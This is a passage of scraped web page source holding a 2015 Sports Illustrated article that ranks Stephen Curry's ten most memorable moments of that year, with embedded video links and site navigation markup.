Editorial","byline":null,"link":"https://www.si.com/author/si-editorial","image":{"host":"https://images2.minutemediacdn.com/image/upload/","path":"shape/cover/entertainment/mm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png","credit":"SI Editorial","caption":"SI Editorial","alt":null,"link":null,"cropping":null,"rawHtml":null},"username":"si-editorial"},"cover":{"image":{"host":"https://www.si.com/.image/","path":"MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg","credit":null,"caption":"Year In Splash: Stephen Curry's most memorable performances from 2015","alt":null,"link":null,"cropping":null,"rawHtml":null},"media":{"html":"\u003cdiv class=\"mplayer-video\" data-content-id=\"01hs6cz5rz55nzf5gs77\" data-org-id=\"6\" data-sub-id=\"\" data-thumbnail=\"https://images2.minutemediacdn.com/image/upload/video/thumbnail/mmsport/01hs6cz5rz55nzf5gs77/01hs6cz5rz55nzf5gs77-4e3ce82883d0a28c453549a139d4ab78.jpg\">\u003c/div>","mediaId":"01hs6cz5rz55nzf5gs77","playerId":"","version":"1.1","type":"mmPlayer"}},"inThisStoryTitle":null,"inThisStory":null,"createdAt":"Dec 21, 2015","createdAtISO":"2015-12-21T06:37:22Z","updatedAt":"Dec 21, 2015","updatedAtISO":"2015-12-21T06:37:22Z","showUpdatedAt":false,"shareConfig":[{"type":"facebook","shareURL":"https://www.facebook.com/dialog/share?app_id=531030426978426&display=popup&href=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015","src":"https://images2.minutemediacdn.com/image/upload/c_scale,h_64/shape/cover/entertainment/icon-logo-facebook.png"},{"type":"twitter","shareURL":"https://twitter.com/intent/tweet?text=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015&url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015","src":"https://images2.minutemediacdn.com/image/upload/c_scale,h_64/shape/cover/entertainment/icon-logo-twitter.png"},{"type":"reddit","shareURL":"http://www.reddit.com/submit?url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015&title=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015","src":"https://images2.minutemediacdn.com/image/upload/c_scale,h_64/shape/cover/entertainment/icon-logo-reddit.png"}],"articleId":"01j8hn1pbbwx","channels":["author|ben-golliver","basketball","nba","news-sitemap"],"tags":["stephen-curry-mvp","stephen-curry-shoes","steph-curry","basketball","nba","stephen-curry-highlights","stephen-curry","golden-state-warriors","stephen-curry-nba","2015-nba-finals"],"sponsor":null,"commercialTags":["registration-wall"],"dfpCategory":null,"noIndex":null,"numberOfWordsTyped":1350,"contentTypesToQuantity":null,"ogDescription":"Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.","ogTitle":"Year In Splash: Stephen Curry's most memorable performances from 2015","ogImage":{"host":"https://www.si.com/.image/","path":"MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg","credit":null,"caption":"Year In Splash: Stephen Curry's most memorable performances from 2015","alt":null,"link":null,"cropping":null,"rawHtml":null},"twitterDescription":"Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.","twitterTitle":"Year In Splash: Stephen Curry's most memorable performances from 2015","twitterImage":{"host":"https://www.si.com/.image/","path":"MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg","credit":null,"caption":"Year In Splash: Stephen Curry's most memorable performances from 2015","alt":null,"link":null,"cropping":null,"rawHtml":null},"metadataDescription":"Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.","migrationArticleSchemaVideo":null,"seoDescription":"Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.","seoTitle":"Stephen Curry's best: Warriors star's top 10 moments of 2015 - Sports Illustrated","showRecommendationsAdvertisement":true,"outbrainWidgetID":"AR_3","outbrainFiniteScrollWidgetID":null,"body":[{"type":"inline-text","dataId":"_pc9rw0ucu","html":"\u003cp>\u003ca href=\"/nba/player/stephen-curry\">Stephen Curry\u003c/a> presented a serious dilemma when it came time for \u003cem>Sports Illustrate\u003c/em>d to compose its annual “Top 10 NBA Moments” list. Clearly, no such list would be complete without \u003ca href=\"/nba/2015/05/04/stephen-curry-most-valuable-player-mvp-golden-state-warriors\">the reigning MVP\u003c/a>. But how much is too much?\u003c/p>"},{"type":"inline-text","dataId":"_mxjuyuarw","html":"\u003cp>That’s a real question, not a rhetorical one, because Curry’s hit list was a mile long. What’s the best way to balance his big shots and individual accolades with the achievements of his fellow superstars, like \u003ca href=\"/nba/player/lebron-james\">LeBron James\u003c/a> and \u003ca href=\"/nba/player/kobe-bryant\">Kobe Bryant\u003c/a>, and the successes of his \u003ca href=\"/nba/team/golden-state-warriors\">Warriors\u003c/a> team as a whole?\u003c/p>"},{"type":"inline-text","dataId":"_vppqvbrrw","html":"\u003cp>There was only one possible solution: Give Curry his own list. So, here it is: “The 10 Best (Stephen Curry) Moments of 2015.” Check out the non-Curry edition \u003ca href=\"/nba/2015/12/21/warriors-lebron-james-stephen-curry-kobe-bryant-moments-videos-2015\">right here.\u003c/a>\u003c/p>"},{"type":"inline-text","dataId":"_mp3ecj8k4","html":"\u003cp>\u003cem>Note: Apologies to Riley Curry and her fans. While she probably deserves her own list, \u003c/em>SI\u003cem> will pass that task along to someone else.\u003c/em>\u003cem>\u003c/em>\u003c/p>"},{"type":"inline-text","dataId":"_ogefhpr4c","html":"\u003ch3>\u003cstrong>1. March 8: Curry blows Steve Kerr’s mind with roundabout three\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_0x4un3toj","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/NudiJUlxb10?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\" title=\"Stephen Curry Razzles and Dazzles!\">\u003c/iframe>","mediaId":"NudiJUlxb10"},{"type":"inline-text","dataId":"_ckid1ahie","html":"\u003cp>​\u003c/p>"},{"type":"inline-text","dataId":"_93awnhnfb","html":"\u003cp>What sets Curry apart is his combination of fearless spontaneity and practiced skill. His zigging, zagging, spinning three-pointer against the \u003ca href=\"/nba/team/los-angeles-clippers\">Clippers\u003c/a> brought together that whole package and put a bow on top. Curry weaved through three defenders—using an effortless through-the-legs/behind-the-back dribble sequence—before he retreated to the three-point line for a casual turn-around triple. Pure audacity. Warriors coach Steve Kerr initially looked mortified once the possession broke down, but that gave way to awe at how Curry pulled a rabbit out of the hat. Relax, coach. \u003cem>He’s got this\u003c/em>.\u003c/p>"},{"type":"inline-text","dataId":"_7fsnohq78","html":"\u003cp>\u003cstrong>• \u003ca href=\"/nba/2015/12/21/warriors-lebron-james-stephen-curry-kobe-bryant-moments-videos-2015\">Best of 2015: \u003cem>Sports Illustrated&#39;s\u003c/em> 10 favorite NBA moments\u003c/a>\u003c/strong>\u003c/p>"},{"type":"inline-text","dataId":"_snq5nj704","html":"\u003ch3>\u003cstrong>2. March 31: Curry drops \u003ca href=\"/nba/player/chris-paul\">Chris Paul\u003c/a> to the court with crossover\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_0m4fj8lre","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/S0c_VnwomOU?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\" title=\"Steph Curry Gives CP3 the Slip with Wicked Cross\">\u003c/iframe>","mediaId":"S0c_VnwomOU"},{"type":"inline-text","dataId":"_0gnvbeoze","html":"\u003cp>While Curry is more likely to kill you with kindness than unleash a death glare, his dribble moves are as nasty and vicious as they come. Just ask Clippers guard \u003ca href=\"/nba/player/chris-paul\">Chris Paul\u003c/a>, who was dropped to the court break-dancer style by a pair of Curry’s behind-the-back crossovers. The sequence, which immediately launched a million memes on social media, was completed by an all-net jumper that sent the Warriors bench in a tizzy. That’s a good lesson for aspiring ankle-breakers everywhere: hit the shot if you want your highlight to have true staying power.\u003c/p>"},{"type":"inline-text","dataId":"_acaf1pezu","html":"\u003cp>\u003cem>• \u003c/em>\u003cstrong>\u003ca href=\"/nba/2015/12/17/stephen-curry-warriors-nba-player-of-year-sports-illustrated\">JENKINS: Curry is SI’s NBA Player of the Year\u003c/a> | \u003ca href=\"/nba/2015/06/29/stephen-curry-warriors-steve-kerr-nba-championship-lebron-james\">Curry has it all (06.29.15)\u003c/a>\u003c/strong>\u003c/p>"},{"type":"inline-text","dataId":"_00es23wi6","html":"\u003ch3>\u003cstrong>3. April 2: Curry turns young fan into a ball of glee\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_1tl7xexpa","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/CXIwq3ThTgY?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\">\u003c/iframe>","mediaId":"CXIwq3ThTgY"},{"type":"inline-text","dataId":"_ezexrakb1","html":"\u003cp>One conversation dominated the NBA landscape back in April: Curry or \u003ca href=\"/nba/player/james-harden\">James Harden\u003c/a> for MVP? Both had guided their respective teams to strong seasons and both had posted excellent numbers as the focal point of their respective offenses. While Harden’s case largely hinged on the idea he had less help around him, Curry’s supporters could reasonably argue that he was more than a player—he was a phenomenon. Indeed, “Curry Mania” memorably struck after he buried a last-minute, go-ahead three against the \u003ca href=\"/nba/team/phoenix-suns\">Suns\u003c/a>. The TNT camera panned to a young fan completely losing her mind—jumping up and down and pumping her fist—and the ongoing MVP debate suddenly seemed over. \u003c/p>"},{"type":"inline-text","dataId":"_vimktl04s","html":"\u003cp>• \u003cstrong>\u003ca href=\"/nba/2015/12/17/data-dimes-warriors-bulls-michael-jordan-stephen-curry-klay-thompson\">Data Dimes: Comparing this year&#39;s Warriors to 72-win Chicago Bulls\u003c/a>\u003c/strong>\u003c/p>"},{"type":"inline-text","dataId":"_wpzad3ldc","html":"\u003ch3>\u003cstrong>4. April 23: Curry forces overtime with crazy corner three vs. \u003ca href=\"/nba/team/new-orleans-pelicans\">Pelicans\u003c/a>\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_afsyz5iyk","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/DySFnBSUsrs?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\">\u003c/iframe>","mediaId":"DySFnBSUsrs"},{"type":"inline-text","dataId":"_7s9t76c6a","html":"\u003cp>It only takes one second for Curry to beat you. The Pelicans learned that lesson the hard way in Game 3 of their first-round playoff series. Clinging to a three-point lead at the end of regulation, New Orleans only needed one stop to claim its first victory. Curry missed his first look at a game-tying three but then broke open into the corner for a second look as Quincy Pondexter momentarily lost track of him. With two other Pelicans bearing down on him, Curry managed to swish a corner three while falling to the court. New Orleans never recovered; Golden State went on to win in overtime and \u003ca href=\"/nba/2015/04/26/stephen-curry-warriors-sweep-anthony-davis-pelicans-western-conference-first-round\">complete a four-game sweep\u003c/a>. \u003c/p>"},{"type":"inline-text","dataId":"_u6wihox61","html":"\u003ch3>\u003cstrong>5. May 15: Curry hits three-quarter court shot vs. \u003ca href=\"/nba/team/memphis-grizzlies\">Grizzlies\u003c/a>\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_t2nuz1w8i","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/X9necA_prVM?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\" title=\"Stephen Curry Sinks Buzzer-Beater from 3/4-Court!!\">\u003c/iframe>","mediaId":"X9necA_prVM"},{"type":"inline-text","dataId":"_z7inqsnp8","html":"\u003cp>The grit-and-grind Grizzlies were no easy out in the second round. Golden State had to adjust its matchups on the fly to take control of the series while Curry was held under 25 points in each of the first three games. Eventually, the deeper and more potent Warriors figured things out, claiming a 3–2 series lead in advance of Game 6 in Memphis. Any lingering thoughts of a Game 7 at Oracle went out the window on the final play of the third quarter, as Curry claimed a loose ball and nonchalantly launched a shot from his own three-point line. Swish, of course. The back-breaker gave Golden State an eight-point lead in a game it eventually won by 13. Next stop: Western Conference finals.\u003c/p>"},{"type":"inline-text","dataId":"_m9rlaqexe","html":"\u003ch3>\u003cstrong>6. May 23: Curry clears out Toyota Center with 40-point night\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_ikbvgpodx","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/P9KQJl5a6Uw?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\" title=\"Stephen Curry Stirs Up Rockets in Houston with 40 Points\">\u003c/iframe>","mediaId":"P9KQJl5a6Uw"},{"type":"inline-text","dataId":"_vhl6pmi2e","html":"\u003cp>The first signature moment of the Western Conference finals came in Game 2, when Curry and \u003ca href=\"/nba/player/klay-thompson\">Klay Thompson\u003c/a>\u003ca href=\"/nba/2015/05/21/rockets-warriors-james-harden-final-possession-video\">harassed James Harden into a turnover\u003c/a> on the final possession. The Splash Brothers morphed into the Stifle Brothers, ensuring the Warriors would head to Texas \u003ca href=\"/nba/2015/05/22/andrew-bogut-stephen-curry-warriors-rockets-game-2-western-conference-finals-2015-playoffs\">with a 2–0 series lead\u003c/a>. Game 3, though, is where Curry and Golden State made it clear which team would be advancing to the Finals. The MVP dropped 40 points, including seven three-pointers, in an onslaught that was so demoralizing many in the crowd headed for the exits early. The \u003ca href=\"/nba/2015/05/24/stephen-curry-warriors-rockets-game-3-western-conference-finals-2015-playoffs\">Warriors took Game 3 by 35 points\u003c/a>, by far their biggest margin of victory in the postseason, and cruised to a five-game series victory.  \u003c/p>"},{"type":"inline-text","dataId":"_jgvcuhi90","html":"\u003ch3>\u003cstrong>7. June 14: Curry shakes \u003ca href=\"/nba/player/matthew-dellavedova\">Matthew Dellavedova\u003c/a> in Finals\u003c/strong>\u003c/h3>"},{"type":"inline-text","dataId":"_qv2g69mmz","html":"\u003cp>[youtube:https://youtu.be/jqb95bXp6C4]\u003c/p>"},{"type":"inline-text","dataId":"_bf3xep0oy","html":"\u003cp>All things considered, Cleveland handled Curry pretty well in the Finals: Matthew Dellavedova paid him plenty of attention, and the \u003ca href=\"/nba/team/cleveland-cavaliers\">Cavaliers\u003c/a> slowed the game down and committed to turning Curry into a passer. That approach worked for the first half of the series, or so, but \u003ca href=\"/nba/2015/06/12/warriors-steve-kerr-nick-uren-andre-iguodala-andrew-bogut-nba-finals-cavaliers\">Golden State’s decision to downsize its starting lineup\u003c/a> helped open up the court. Finally, Curry truly got loose in Game 5, scoring 37 points and leaving Dellavedova grasping for air on two of his seven three-pointers. \u003c/p>"},{"type":"inline-text","dataId":"_zguhf0rt7","html":"\u003ch3>\u003cstrong>8. June 16: Curry claims first championship\u003c/strong>\u003c/h3>"},{"type":"inline-text","dataId":"_nawmuyy4x","html":"\u003cp>[youtube:https://youtu.be/No9lTizZazs]\u003c/p>"},{"type":"inline-text","dataId":"_9evt6dq6y","html":"\u003cp>Prior to the 2015 playoffs, Curry hadn’t made it to a Game 7 in the second round, much less a conference finals or Finals. Golden State answered the “Will they be able to deliver when it matters?” question emphatically, blitzing through the postseason with a 16–5 record and toppling LeBron James’s Cavaliers in six games to claim \u003ca href=\"/nba/2015/06/17/nba-finals-warriors-stephen-curry-lebron-james-championship-game-6\">the franchise’s first title in 40 years\u003c/a>. Following \u003ca href=\"/nba/2015/06/17/golden-state-warriors-nba-championship-celebration-steve-kerr-steph-curry\">the confetti and champagne\u003c/a>, Curry and Klay Thompson sat side-by-side on the podium struggling to find the right words. “I think we&#39;re a great team,” Curry said. “And a team that should go down in history as one of the best teams from top to bottom.” Suddenly, Curry had something that eluded legendary point guards like John Stockton and \u003ca href=\"/nba/player/steve-nash\">Steve Nash\u003c/a>: a ring.\u003c/p>"},{"type":"inline-text","dataId":"_x0qvfnvnh","html":"\u003ch3>\u003cstrong>9. Oct. 31: Curry drops 53 points on Pelicans\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_d7wmfrijf","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/EvzXps-qqO8?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\" title=\"Steph Curry Lights Up New Orleans With 53 Points\">\u003c/iframe>","mediaId":"EvzXps-qqO8"},{"type":"inline-text","dataId":"_het5zke42","html":"\u003cp>New season, new coach, same Steph. With Steve Kerr \u003ca href=\"/nba/2015/10/01/warriors-steve-kerr-leave-back-rehab\">sidelined following back surgery\u003c/a>, Curry didn’t skip a beat, leading the Warriors to a record-setting 24–0 start to the 2015–16 season. For those who couldn’t get enough in 2014–15, Curry was happy to provide more—averaging career-highs in scoring, three-pointers and all the major statistical categories. His top performance during a scorching start? His \u003ca href=\"/nba/2015/10/31/stephen-curry-warriors-scores-53-highlights-video\">53-point night against the Pelicans\u003c/a> in the third game of the season, an overwhelming performance that included 28 points in the third quarter alone. \u003c/p>"},{"type":"inline-text","dataId":"_jccztpjru","html":"\u003cp>• \u003ca href=\"/nba/2015/12/17/golden-state-warriors-stephen-curry-luke-walton-steve-kerr\">\u003cstrong>JENKINS: Going with the flow: Warriors thriving under Luke Walton\u003c/strong>\u003c/a>\u003c/p>"},{"type":"inline-text","dataId":"_imxk0hbpg","html":"\u003ch3>\u003cstrong>10. Nov. 11: Curry flings falling, one-handed three vs. Grizzlies\u003c/strong>\u003c/h3>"},{"type":"youtube","dataId":"_telby2y2j","html":"\u003ciframe width=\"480\" height=\"270\" src=\"https://www.youtube.com/embed/i2v7VyhE9ig?feature=oembed\" frameborder=\"0\" allowfullscreen=\"\" title=\"Stephen Curry Banks in a Wild Circus Shot\">\u003c/iframe>","mediaId":"i2v7VyhE9ig"},{"type":"inline-text","dataId":"_fvfzxbt2x","html":"\u003cp>The lasting takeaway from Curry’s amazing 2015? He’s not going anywhere anytime soon. All of those “unfair” and “impossible” shots are the NBA’s new normal. Indeed, Curry is just beginning his prime at 27 and his game should age extraordinarily well. The last spot in Curry’s “Best of 2015” list might just wind up being the 2015–16 “Shot of the Year,” too. After taking control of the ball near his own foul line, Curry dodged, spun and then lunged into a one-handed, falling three-pointer that somehow kissed in off the glass. He was looking for the foul but he wound up with a doozy that once again exemplified his terrifying blend of improvisation and skill.\u003c/p>"}],"finiteScrollArticlesURLs":["//www.si.com/api/properties/si/posts?ids=01k9n96z8rfb&limit=1&withBody=true","//www.si.com/api/properties/si/posts?ids=01k9n7azp471&limit=1&withBody=true","//www.si.com/api/properties/si/posts?ids=01k9ssxharp1&limit=1&withBody=true","//www.si.com/api/properties/si/posts?ids=01k9srd32069&limit=1&withBody=true","//www.si.com/api/properties/si/posts?ids=01k9sszksjc4&limit=1&withBody=true"],"loadingArticles":false,"finiteScrollArticles":null,"disclaimerText":null,"shouldDisplayDisclaimerAtBottom":false,"shouldAddMMPlayerPlaceholder":true,"shouldSetMinHeightForTopAd":true,"finiteScrollDataExists":true,"topic":null,"shouldShowHeroImage":true,"slideshow":{"totalSlides":0,"currentSlide":0,"prevText":"Prev","nextText":"Next","ofText":"of","nextLink":null,"prevLink":null,"slidesLinks":null},"breadCrumbs":{"homeDisplayName":"Home","homeLink":"https://www.si.com","categoryDisplayName":"NBA","categoryLink":"","isActive":true},"relatedPosts":null,"md5hashPostCanonicalUrl":"b4195b20107c1a1f0e42f4cdc8b55782","autoTags":[]},"siteAnnouncement":null}
        </script>
        <script defer type="text/javascript" src="https://assets.minutemediacdn.com/js/PostPageFiji.bundle.R5AI2Q4O.js"></script>
    </head>
    <body  style="margin: 0; -webkit-tap-highlight-color: transparent;">
        <div id="mm-root"><header class="style_87vl00"><div class="wrapper_tnycne-o_O-tagStyle_1ulimm5"><ul class="linksList_1x5hrb8"><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/fannation/" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://www.si.com/fannation/" target="_blank"><span>ON SI</span></a></li><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://swimsuit.si.com/" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://swimsuit.si.com/" target="_blank"><span>SI SWIMSUIT</span></a></li><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.sitickets.com/category/sports?utm_source=si&amp;utm_medium=referral&amp;utm_content=main-nav" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://www.sitickets.com/category/sports?utm_source=si&amp;utm_medium=referral&amp;utm_content=main-nav" target="_blank"><span>SI TICKETS</span></a></li><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.sportsillustratedresorts.com/" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://www.sportsillustratedresorts.com/" target="_blank"><span>SI RESORTS</span></a></li><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.amazon.com/sportsillustrated" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://www.amazon.com/sportsillustrated" target="_blank"><span>SI SHOPS</span></a></li><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://si.com/myaccount" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://si.com/myaccount" target="_blank"><span>MY ACCOUNT</span></a></li><li><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://subscribe.si.com/servlet/OrdersGateway?cds_mag_code=SPI&amp;cds_page_id=282895" data-vars-category="default category" data-vars-type="click" class="link_1hymy17-o_O-tagStyle_1ulimm5" href="https://subscribe.si.com/servlet/OrdersGateway?cds_mag_code=SPI&amp;cds_page_id=282895" target="_blank"><span>SUBSCRIBE NOW</span></a></li></ul></div><div class="wrapper_v73scf"><div class="logoAndHamburgerContainer_1j1cf8p"><div class="style_t7uei"><button class="button_bhx9y3" type="button" aria-label="Show More Menu Items"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 24 20" xmlns="http://www.w3.org/2000/svg" class="style_gxduy4"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0a1.5 1.5 0 000 3h14.18a1.5 1.5 0 100-3H1.5zM0 10a1.5 1.5 0 011.5-1.5h21a1.5 1.5 0 010 3h-21A1.5 1.5 0 010 10zm0 8.5A1.5 1.5 0 011.5 17h6.357a1.5 1.5 0 010 3H1.5A1.5 1.5 0 010 18.5z"></path></svg></div></button></div><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/" data-vars-category="default category" data-vars-type="click" class="base_1o4dvqh" href="https://www.si.com/"><img class="image_lrij9-o_O-style_tjl9sl" alt="SI" src="data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0A%3C!--%20Generator%3A%20Adobe%20Illustrator%2027.0.1%2C%20SVG%20Export%20Plug-In%20.%20SVG%20Version%3A%206.00%20Build%200)%20%20--%3E%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20width%3D%2239px%22%20height%3D%2240px%22%20viewBox%3D%220%200%2039%2040%22%20enable-background%3D%22new%200%200%2039%2040%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20fill%3D%22%23FFFFFF%22%20d%3D%22M38.5%2C7H28.2v26h10.3V7z%22%2F%3E%0A%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22%23FFFFFF%22%20d%3D%22M26.1%2C25.5c0%2C5.8-4.1%2C7.5-12.9%2C7.5C3.9%2C33%2C0%2C31.2%2C0%2C25.2v-1.1h11.6%0A%09v2.4c0%2C0.7%2C0.1%2C1.4%2C1.2%2C1.4c1%2C0%2C1.2-0.4%2C1.2-1.3v-0.9c0-1.6-0.9-1.6-3.5-2.2C2.2%2C21.7%2C0%2C19.7%2C0%2C15.3v-0.9C0%2C9.3%2C5.5%2C7%2C12.9%2C7%0A%09c10.2%2C0%2C12.8%2C2.6%2C12.8%2C7.4v1.8h-11v-2.9c0-0.6-0.4-1.1-1.2-1.1c-0.6%2C0-1.2%2C0.4-1.2%2C1.1v0.9c0%2C1.5%2C0.9%2C2%2C3.3%2C2.5%0A%09c8%2C1.6%2C10.5%2C3.3%2C10.5%2C7.5V25.5z%22%2F%3E%0A%3C%2Fsvg%3E%0A"/></a></div><ul class="linksList_1n1p3vl"><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/nfl" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/nfl"><span class="tagStyle_105xd0e">NFL</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/college/college-football" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/college/college-football"><span class="tagStyle_105xd0e">NCAAF</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/soccer" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/soccer"><span class="tagStyle_105xd0e">SOCCER</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/nba" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/nba"><span class="tagStyle_105xd0e">NBA</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/college/college-basketball" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/college/college-basketball"><span class="tagStyle_105xd0e">NCAAB</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/fantasy" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/fantasy"><span class="tagStyle_105xd0e">FANTASY</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/mlb" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/mlb"><span class="tagStyle_105xd0e">MLB</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/wnba" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/wnba"><span class="tagStyle_105xd0e">WNBA</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/media" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/media"><span class="tagStyle_105xd0e">MEDIA</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/golf" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/golf"><span class="tagStyle_105xd0e">GOLF</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/tennis" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/tennis"><span class="tagStyle_105xd0e">TENNIS</span></a><span class="indicator_fdrz0o"></span></li><li class="link_p63wwf"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/betting" data-vars-category="default category" data-vars-type="click" class="link_p63wwf" href="https://www.si.com/betting"><span class="tagStyle_105xd0e">BETTING</span></a><span class="indicator_fdrz0o"></span></li><button type="button" class="icon_1n1mtww" aria-label="More Menu Items"><svg width="22" height="22" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg" class="style_1qafjh"><path d="M19.5 13a1 1 0 100-2 1 1 0 000 2zM12.5 13a1 1 0 100-2 1 1 0 000 2zM5.5 13a1 1 0 100-2 1 1 0 000 2z"></path></svg></button></ul><div class="container_1vfwo4e"><div class="iconsWrapper_62uhtv"><button type="button" class="icon_1n1mtww"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" class="style_11xf253"><path d="M11 19a8 8 0 100-16 8 8 0 000 16zM21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button><button type="button" class="button_aqwbn7-o_O-tagStyle_1ulimm5"><div class="wrapper_jro6t0" aria-label=""><?xml version="1.0" encoding="UTF-8"?><svg class="svg_1bdvcqd-o_O-colors_iiiw0f" width="64px" height="64px" viewBox="0 0 64 64" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Icon/Edition" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M3.234,32 C3.234,27.112 4.46,22.506 6.62,18.47 C7.026,18.678 7.428,18.822 7.812,18.86 C10.508,19.13 9.968,23.712 12.104,25.06 C14.244,26.408 15.088,28.208 15.088,28.208 C15.088,28.208 